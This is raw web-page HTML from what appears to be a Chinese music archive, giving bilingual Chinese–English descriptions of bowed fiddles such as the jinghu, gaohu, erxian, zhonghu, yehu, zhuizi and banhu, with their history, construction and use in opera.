				<section class="elementor-section elementor-top-section elementor-element elementor-element-35c7c034 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="35c7c034" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-518a2172" data-id="518a2172" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f1d34b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1f1d34b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5624c578" data-id="5624c578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46d6f0ee elementor-widget elementor-widget-heading" data-id="46d6f0ee" data-element_type="widget" id="京胡" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">京胡 - Jinghu</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7c7ead2a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7c7ead2a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="846" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/8.-京胡-Jinghu.jpg" class="attachment-large size-large wp-image-691" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/8.-京胡-Jinghu.jpg 859w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/8.-京胡-Jinghu-284x300.jpg 284w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/8.-京胡-Jinghu-768x812.jpg 768w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/8.-京胡-Jinghu-11x12.jpg 11w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2a37a9a2" data-id="2a37a9a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24652ad2 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="24652ad2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><p>京胡，最初也稱胡琴，是京戲的主要伴奏樂器。清乾隆末年（一七八五年左右）隨著京戲的形成，在胡琴的基礎上改制而成。</p><p>京胡的琴筒竹製，蒙以蛇皮，（現在有用尼龍織品代替蛇皮的）琴杆竹製。據京劇界老藝人說，早期的京胡用軟弓拉弦（就是不張緊馬尾的弓子），十九世紀後才出現硬弓。現在安徽、河南等省仍有人使用軟弓演奏。使用這種弓演奏，有一種特殊的碎弓效果，演奏技巧也是很高的。</p><p><em>Jinghu</em> is a kind of fiddle and is also called <em>erhu</em>, which is one of the main instruments for accompaniment of the Beijing Opera. It was derived from <em>huqin</em> at the time of the formation of Beijing Opera around 1785. The instrument is made of bamboo and at one end of the sound box is covered with snake skin and is steadily changed to use nylon fabric for replacement nowadays. According to some old artists, they said that in the early time the tension of the bow used is very loose and soft than that used today. The tight and hard bow is appeared at around 19<sup>th</sup> century. The old style bow is still be used in Anhui and Henan today. The performance with soft bow should have a higher skill and can get a special effect in the technique of broken arch.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26b1e91 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="26b1e91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abfd942" data-id="abfd942" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abfdb44 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="abfdb44" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b9074a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="3b9074a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dc86184" data-id="1dc86184" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c8de66b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2c8de66b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65700b13" data-id="65700b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-166107c0 elementor-widget elementor-widget-heading" data-id="166107c0" data-element_type="widget" id="高胡" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">高胡 - Gaohu</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-70c6a87b elementor-widget elementor-widget-image" data-id="70c6a87b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="600" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/3.-高胡-Gaohu-1024x768.jpg" class="attachment-large size-large wp-image-686" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/3.-高胡-Gaohu-1024x768.jpg 1024w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/3.-高胡-Gaohu-300x225.jpg 300w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/3.-高胡-Gaohu-768x576.jpg 768w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/3.-高胡-Gaohu-1536x1152.jpg 1536w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/3.-高胡-Gaohu-16x12.jpg 16w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/3.-高胡-Gaohu.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a027b4c" data-id="4a027b4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3205e6b elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="3205e6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h1> </h1><p>高胡，就是廣東音樂中的粵胡，在廣東也稱為二胡。約在上世紀二十年代根據二胡改革而成，琴筒比二胡小，定音比二胡高四至五度，所以叫它高胡。外弦用鋼絲弦，內弦用鋼絲纏弦（也有用絲弦的），拉時兩腿夾琴筒，用以控制音量及減少沙音，高胡音色清脆、嘹亮。</p><p>新中國成立後，得到廣泛的應用，現已成為民族樂隊中的高音拉絃樂器，它用於合奏、伴奏和獨奏。</p><p> </p><p><em>Gaohu</em> is a kind of fiddle known as <em>Yuehu</em> in Cantonese music and is also called <em>erhu </em>by Guangdong musicians. It was reformed from the <em>erhu</em> in the 1920s. The sound box of<em> gaohu </em>is smaller than that of the <em>erhu</em> and it is tuned at g-d or a-e. This high pitch tuning let it has the name of <em>gaohu</em>. The strings it used is made of steel. One of it is bound with silver. When in performance, the instrument is set between the two knees. It is now widely used in the traditional orchestra as high pitch instrument for orchestral works, solo and accompaniment.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-777b402 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="777b402" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02d1a77" data-id="02d1a77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d70b5d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d70b5d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f49ebbb elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4f49ebbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52c3e565" data-id="52c3e565" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a8f8737 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7a8f8737" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-52741e03" data-id="52741e03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b58c3f5 elementor-widget elementor-widget-heading" data-id="5b58c3f5" data-element_type="widget" id="二弦" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">二弦 (廣東) Erxian (Canton)</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-22502dbc elementor-widget elementor-widget-image" data-id="22502dbc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="598" src="https://chinesemusicarchive.com/wp-content/uploads/2022/02/二弦廣東-1024x765.jpg" class="attachment-large size-large wp-image-6165" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2022/02/二弦廣東-1024x765.jpg 1024w, https://chinesemusicarchive.com/wp-content/uploads/2022/02/二弦廣東-300x224.jpg 300w, https://chinesemusicarchive.com/wp-content/uploads/2022/02/二弦廣東-768x574.jpg 768w, https://chinesemusicarchive.com/wp-content/uploads/2022/02/二弦廣東-1536x1148.jpg 1536w, https://chinesemusicarchive.com/wp-content/uploads/2022/02/二弦廣東-16x12.jpg 16w, https://chinesemusicarchive.com/wp-content/uploads/2022/02/二弦廣東.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3c1d6ec3" data-id="3c1d6ec3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-177c03 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="177c03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><p>二弦，拉弦樂器。大約在清代咸豐年間（1855），從徽班引進二黃時，吸收徽胡而創制出之「廣東二弦」，在粵調音樂中通稱「二弦」，但與各地之二弦及潮州二弦不盡相同。</p><p>二弦，琴筒竹製，面徑7公分，筒深13公分，前內端，鑲扁平硬木略呈圓錐形粗環，使振膜稍窄，蒙以厚蟒皮，後端全空，發音粗獷，帶沙音。琴桿木製，平頭無飾，約長47公分，上設兩後揷式琴軫，設千斤，張粗弦，配硬弓。</p><p>在早期粵調音樂的絲竹管弦組合五架頭（二弦、提琴、三弦、月琴、簫笛）中，為領奏樂器，即「頭架」（上手）。</p><p> </p><p>       <em>Erxian</em>, atwo-stringed bowed instrument, was derived from the major musical string instrument of <em>Anhui</em> Opera around 1855. This new instrument was then treated as Cantonese<em>Erxian</em>widely and with different aspects from the <em>erxian</em>of the other places in China.</p><p>      <em>Erxian</em> is a fiddle with a bamboo sound box and is covered with snake skin.It has a long stem with two silk strings bound over a bridge, and which has now changed to steel ones. The tight and hard bow is used for the performing.</p><p>      This instrument was widely used in the traditional Cantonese orchestra and was the main and leading instrument of <em>wujiatou</em> in Cantonese music.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d87978 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="3d87978" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c0fff5" data-id="9c0fff5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad0e02b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ad0e02b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24908f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="24908f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10e9718" data-id="10e9718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6da442b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="6da442b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-92c35bd" data-id="92c35bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a62430 elementor-widget elementor-widget-heading" data-id="7a62430" data-element_type="widget" id="中胡" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">中胡 - Zhonghu</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-251df19 elementor-widget elementor-widget-image" data-id="251df19" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="535" height="1021" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/10.-中胡-Zhonghu.jpg" class="attachment-large size-large wp-image-693" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/10.-中胡-Zhonghu.jpg 535w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/10.-中胡-Zhonghu-157x300.jpg 157w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/10.-中胡-Zhonghu-6x12.jpg 6w" sizes="(max-width: 535px) 100vw, 535px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5291121" data-id="5291121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cbd7cb elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="2cbd7cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><p>新中國成立後，我國一些民族樂隊為了加強中音部的表現力，劉明源率先在二胡的基礎上創製了中胡。現在已成為民族樂器中廣泛使用的樂器，它不但用於合奏、伴奏，而且也用於獨奏。</p><p><strong>–</strong><strong><em>Zhonghu</em></strong></p><p><em>Zhonghu</em> is a kind of fiddle modified from <em>erhu</em> by LIU Ming-yuan. Its reformation is to fulfill the need of alto instrument in the traditional orchestra. It is a solo instrument and be widely used in the ensemble and the accompaniment.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f055ea elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9f055ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73a0257" data-id="73a0257" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df873c6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="df873c6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-284ba4ec elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="284ba4ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-687f1964" data-id="687f1964" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5704e091 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5704e091" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79859591" data-id="79859591" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a647192 elementor-widget elementor-widget-heading" data-id="a647192" data-element_type="widget" id="椰胡" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">椰胡 - Yehu</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-598c9153 elementor-widget elementor-widget-image" data-id="598c9153" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="410" height="784" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/7.-椰胡潮州-Yeuhu-Chaozhou.jpg" class="attachment-large size-large wp-image-690" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/7.-椰胡潮州-Yeuhu-Chaozhou.jpg 410w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/7.-椰胡潮州-Yeuhu-Chaozhou-157x300.jpg 157w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/7.-椰胡潮州-Yeuhu-Chaozhou-6x12.jpg 6w" sizes="(max-width: 410px) 100vw, 410px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59262b7e" data-id="59262b7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5517b1c2 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="5517b1c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><p>椰胡是廣東戲曲、曲藝的伴奏樂器，形狀與板胡相似，音箱用椰子殼製成，面板用薄桐木板，背面開五個小孔，成金錢眼狀，用小貝殼做馬（也有用竹馬的），張二根絲弦，音色柔和渾厚，除作為伴奏樂器外，已成為獨奏、重奏和合奏樂器。</p><p><em>Yehu</em> is a kind of fiddle used in Cantonese Operatic music. It has a similar shape as <em>banhu</em>. The sound box of the instrument is made with coconut shell and covered by a thin Chinese parasol plates. At the back, it has five old coin-shaped holes. It has a set of two silk strings mounted over a shellfish as bridge. Apart from accompaniment, it is also a solo instrument and always be used in ensemble music.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82dd52c elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="82dd52c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f571df" data-id="4f571df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0879518 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0879518" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67eb5835 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="67eb5835" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76111c8a" data-id="76111c8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7800f86 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7800f86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3a4df48e" data-id="3a4df48e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-495b2afe elementor-widget elementor-widget-heading" data-id="495b2afe" data-element_type="widget" id="墜子" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">墜子（墜胡） <br> Zhuizi (Zhuihu)</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-40e1c587 elementor-widget elementor-widget-image" data-id="40e1c587" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="998" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/11.-墜胡-Zhuihu-821x1024.jpg" class="attachment-large size-large wp-image-694" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/11.-墜胡-Zhuihu-821x1024.jpg 821w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/11.-墜胡-Zhuihu-241x300.jpg 241w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/11.-墜胡-Zhuihu-768x958.jpg 768w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/11.-墜胡-Zhuihu-1232x1536.jpg 1232w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/11.-墜胡-Zhuihu-10x12.jpg 10w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/11.-墜胡-Zhuihu.jpg 1283w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54158345" data-id="54158345" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cd8760c elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="3cd8760c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><p>墜子也稱墜琴，是河南曲藝墜子書的主要伴奏樂器。約在清末演唱鶯歌柳書（一種說唱音樂）時，將伴奏樂器小三弦，改革成為墜琴，墜琴的音箱如三弦而稍小，鼓面由蟒皮改為桐木板，琴杆保留了三弦的指板，用馬尾竹弓拉奏，因而成為拉弦樂器，音色渾厚。</p><p>另一種制度的稱為墜胡或二弦，琴筒如二胡而稍長，一端蒙蛇皮，琴杆如三弦的指板，音色高亢、柔美，是河南戲曲音樂小調曲子和山東琴書、呂劇等的主要伴奏樂器，現在主要流行於河南、山東一帶。</p><p>墜琴和墜胡除用於曲藝、戲曲的伴奏外，還用於合奏和獨奏。</p><p><em>Zhuizi</em> also called <em>zhuiqin</em> is the main instrument for accompaniment of Henan ballad singing. It was reformed from the <em>quyi</em> accompaniment instrument <em>sanxian</em>. Its sound box is slightly smaller than the <em>sanxian</em> and covered with thin Chinese parasol plates instead of snake skin. It retained <em>sanxian</em>’s long finger board and used bow to perform and became a kind of bowed instrument. Another kind is called <em>zhuihu</em> or <em>erxian</em>. Its sound box likes <em>erhu</em> with a <em>sanxian</em> finger board is used for accompaniment of Henan, Shandong Operatic music. <em>Zhuiqin</em> and <em>zhuihu</em> are also used as solo instruments and always be used in ensemble works.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fc76fff elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="fc76fff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-093523f" data-id="093523f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9aa0a2d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9aa0a2d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-39aa05b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="39aa05b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48751b8d" data-id="48751b8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-43db5e1e elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="43db5e1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4823a42c" data-id="4823a42c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b55237 elementor-widget elementor-widget-heading" data-id="25b55237" data-element_type="widget" id="板胡" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">板胡 - Banhu</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7991a772 elementor-widget elementor-widget-image" data-id="7991a772" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="784" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/2.-板胡-Banhu-1024x1003.jpg" class="attachment-large size-large wp-image-685" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/2.-板胡-Banhu-1024x1003.jpg 1024w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/2.-板胡-Banhu-300x294.jpg 300w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/2.-板胡-Banhu-768x752.jpg 768w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/2.-板胡-Banhu-12x12.jpg 12w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/2.-板胡-Banhu.jpg 1040w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-80758a6" data-id="80758a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42e1823c elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="42e1823c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><p>板胡，又名梆胡、秦胡、胡呼、大弦、瓢等，它是伴隨戲曲梆子腔的出現，在胡琴的基礎上產生的樂器。大約在明末清初，隨著梆子腔的興起而流行，後為多種地方戲曲和曲藝採用，如河北梆子、評劇、呂劇、豫劇、晉劇、秦腔、蒲劇、郿鄠、蘭州鼓子、道情等。</p><p>板胡的音箱用椰殼或木制，面板用薄桐木板，琴杆用較硬的烏木或紅木，張二根弦、馬尾竹弓，音色明亮、高亢，適於表現熱烈奔放的曲調。</p><p><em>Banhu</em> is a kind of fiddle also known as <em>banghu</em>, <em>qinhu</em>, <em>huhu</em>, <em>daxian</em> and <em>piao</em>. It is an accompaniment instrument for <em>bangzi</em> operatic music. Around the early Qing dynasty, with the rise of <em>bangzi</em> opera, it was widely used by Hebei <em>bangzi</em>, <em>Ping</em> opera and also Shangdong, Henan, Shanxi, Shaanxi opera. The sound box of the instrument is made with coconut shell or wood and cover with thin Chinese parasol plate. The stem is made with hard wood and has a set of two strings performing with bow. It is suitable to play warm and flowing melody.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b80f675 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="b80f675" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1d1dd0" data-id="b1d1dd0" data-element_type="column">
